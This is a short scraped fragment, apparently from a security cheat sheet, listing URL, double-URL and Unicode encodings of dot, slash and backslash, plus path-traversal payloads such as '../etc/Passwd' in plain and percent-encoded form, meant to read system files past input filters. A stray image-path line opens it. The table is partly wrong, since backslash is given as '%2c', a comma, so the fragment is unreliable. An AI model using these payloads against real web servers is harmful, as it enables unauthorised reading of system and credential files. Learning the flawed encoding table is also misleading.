 URL DOUBLE URL 16 Bit Unicode
. %2e %252e %u002e
/ %2f %252f %u2215
\ %2c %252c %u2216
../etc/Passwd
../ X
%2e %2e %2f etc %2f Passwd
%2e %2e %2f